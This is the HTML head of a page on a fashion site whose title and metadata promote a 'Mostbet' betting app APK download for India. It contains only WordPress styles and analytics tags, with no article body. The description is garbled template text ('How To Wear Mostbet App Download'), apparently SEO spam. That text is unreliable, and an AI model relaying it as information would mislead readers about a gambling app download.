

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theninesfashion.com/mostbet-app-download-for-android-apk-and-ios-in-india-202/
body_size: 11543
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href='https://cdn.theninesfashion.com' rel='preconnect' crossorigin>
<link href='https://fonts.googleapis.com' rel='preconnect' crossorigin>
<link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
<link href='https://www.googletagmanager.com' rel='preconnect' crossorigin>
<link href='https://www.google-analytics.com' rel='preconnect' crossorigin>
<link href='https://stackpath.bootstrapcdn.com' rel='preconnect' crossorigin>
<script>blgInited=!1;
function lazyblg1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(blgInited||!i(document.querySelector('.blocks-gallery-item,.has-very-light-gray-color,[class^="wp-block-"]')))return;blgInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyblg1)});document.removeEventListener('scroll',sclazyblg1);console.log('load css/js [/wp-includes/css/dist/block-library/theme.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/block-library/theme.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyblg1)});function sclazyblg1(){if(window.scrollY>53)lazyblg1()}document.addEventListener('scroll',sclazyblg1)</script><script>wicInited=!1;
function lazywic1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(wicInited||!i(document.querySelector('[class^="components-"]')))return;wicInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazywic1)});document.removeEventListener('scroll',sclazywic1);console.log('load css/js [/wp-includes/css/dist/components/style.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/components/style.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazywic1)});function sclazywic1(){if(window.scrollY>53)lazywic1()}document.addEventListener('scroll',sclazywic1)</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mostbet App Download For Android Apk And Ios In India 202 &#8211; The Nines</title>
	<meta name="description" content="A Complete List For How To Wear Mostbet App Download For Android Apk And Ios In India 202 For A Range of Occasions" />
	<link rel="canonical" href="https://theninesfashion.com/mostbet-app-download-for-android-apk-and-ios-in-india-202/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet App Download For Android Apk And Ios In India 202 &#8211; The Nines" />
	<meta property="og:description" content="A Complete List For How To Wear Mostbet App Download For Android Apk And Ios In India 202 For A Range of Occasions" />
	<meta property="og:url" content="https://theninesfashion.com/mostbet-app-download-for-android-apk-and-ios-in-india-202/" />
	<meta property="og:site_name" content="The Nines" />
	<meta property="article:published_time" content="2023-12-11T01:01:11+00:00" />
	<meta name="author" content="fashionAdmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="fashionAdmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theninesfashion.com/mostbet-app-download-for-android-apk-and-ios-in-india-202/","url":"https://theninesfashion.com/mostbet-app-download-for-android-apk-and-ios-in-india-202/","name":"Mostbet App Download For Android Apk And Ios In India 202 &#8211; The Nines","isPartOf":{"@id":"https://theninesfashion.com/#website"},"datePublished":"2023-12-11T01:01:11+00:00","description":"A Complete List For How To Wear Mostbet App Download For Android Apk And Ios In India 202 For A Range of Occasions","breadcrumb":{"@id":"https://theninesfashion.com/mostbet-app-download-for-android-apk-and-ios-in-india-202/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theninesfashion.com/mostbet-app-download-for-android-apk-and-ios-in-india-202/"]}]},{"@type":"BreadcrumbList","@id":"https://theninesfashion.com/mostbet-app-download-for-android-apk-and-ios-in-india-202/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theninesfashion.com/"},{"@type":"ListItem","position":2,"name":"Mostbet App Download For Android Apk And Ios In India 202"}]},{"@type":"WebSite","@id":"https://theninesfashion.com/#website","url":"https://theninesfashion.com/","name":"The Nines","description":"","publisher":{"@id":"https://theninesfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theninesfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theninesfashion.com/#organization","name":"The Nines","url":"https://theninesfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/#/schema/logo/image/","url":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","width":594,"height":140,"caption":"The Nines"},"image":{"@id":"https://theninesfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://theninesfashion.com/#/schema/person/974cd21620d9e6158e09a8d5f295d4c0","name":"fashionAdmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7468b0e5785e24e253d6b9a3ee6ca074db4a0872147499c96dc94254037a7508?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7468b0e5785e24e253d6b9a3ee6ca074db4a0872147499c96dc94254037a7508?s=96&d=mm&r=g","caption":"fashionAdmin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theninesfashion.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://theninesfashion.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gfonts-css-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootsrap-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-filter-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/outfit-filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://theninesfashion.com/wp-content/themes/fashion/../mill_font_awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts_mill2-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="ORUPGEAI"   data-no-minify></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var opus_loadmore_params = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/myloadmore.js" id="my_loadmore-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"ed703dcb4a"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js" id="wpstg-admin-all-pages-script-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theninesfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theninesfashion.com/?p=30745' />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://theninesfashion.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
<meta name="msapplication-TileImage" content="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
.inner-page-single {
	padding: 100px 0;
}

.inner-page-single h1 {
	text-align: center;
	margin: 0 auto 40px;
}

@media (min-width: 1200px) {
.single .main-content .container {
    max-width: 1000px;
}
}

@media only screen and (max-width:580px) {
	.postid-11919 .container-fluid.single-padding {
		padding-left:5px;
		padding-right:5px;
	}
	
	.scroll-flow {
			overflow: auto !important;
			position: relative;
			left: 15px;
	}

	.scroll-flow table tr td:first-child {
    width: 170px;
    min-width: 170px;
    max-width: 170px;
    left: -15px;
	}
	
	.scroll-flow table tr:nth-child(2n+1) td:first-child {
		background: #fff;
	}
	
	.sticky-col {
    position: -webkit-sticky;
    position: sticky;
		background:#f1f1f1;
	}	
	.scroll-flow table {
    margin-left: -15px !important;
    margin-right: -15px !important;
	}
}


.Instagram-menu {
    display: inline-block;
    width: 44px;
}
.main-menu-container .primary-menu li:last-child a {
    margin-right: 0 !important;
}
.main-menu-container ul#menu-main-menu {
    width: 100%;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
}

.main-menu-container div#navbarSupportedContent {
    margin-right: 30px;
}

@media only screen and (max-width:1450px) {

	.main-menu-container .primary-menu li a {
			margin: 0 6px !important;
	}
	.Instagram-menu {
			width: 38px;
	}

}
@media only screen and (max-width:1140px) {

	.Instagram-menu {
			width: 30px;
	}

}
@media only screen and (max-width:991px) {
	.Instagram-menu {
			display: none;
	}

}

@media only screen and (min-width:991px) {
	.img-fluid {
			display: none;
	}

}
/* missing images fixes */
.header-container .img-fluid,
.featured-image .img-fluid,
.celebrity-item .img-fluid,
.clothing-item .img-fluid {
	display:block;
}

/* 6th Nov 21 */
.owl-carousel .owl-item .outfit-image-mobile img + img {
	display: none;
}

.clothing-rotator-mobile {
	overflow:hidden;
}

@media only screen and (min-width: 768px) {
	    .celebrity-bio-details h1 {
        /* font-size: 75px; */
        font-size: 45px;
    }
}

/* speed opt css fix, 2022-03-15 */
div.owl-carousel {
    display: block;
}

/* 28th Jun 2022 */
.celebrity-outfit-post .style h2 {
	font-size: 50px;
	color: #101010;
	font-family: 'Prata', serif;
	margin-top: 20px;
}


.celebrity-outfit-post .style h2 a,
.celebrity-outfit-post .style h2 a:hover,
.mobile-row h2 a,
.mobile-row h2 a:hover {
	color: #101010;
	text-decoration: none;
}

@media(min-width:768px){
    .celebrity-outfit-post .style h2 {
        font-size: 40px;
    }
}


@media(min-width:992px){
    .celebrity-outfit-post .style h2 {
        font-size: 45px;
    }
}

@media(min-width:1200px){
    .celebrity-outfit-post .style h2 {
        font-size: 50px;
    }
}

@media(max-width:767px){
    .celebrity-outfit-post .style h2 {
        font-size: 30px;
    }
}

.nail-image .spacer{
	height:30px;
}		</style>
			<script type="text/javascript">
    var vglnk = {key: 'aeb3d074529369443c098b98b11ce520'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWZXYP70M3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWZXYP70M3');
</script>

<!-- Start Umami -->
<script async src="https://analytics.eu.umami.is/script.js" data-website-id="fe733efc-f6e6-4788-8715-c6b60a19580c"></script>
<!-- End Umami -->
	
<!-- Global site tag (gtag.js) - Google Ads: 357516780 	
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-357516780"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-357516780');
</script>
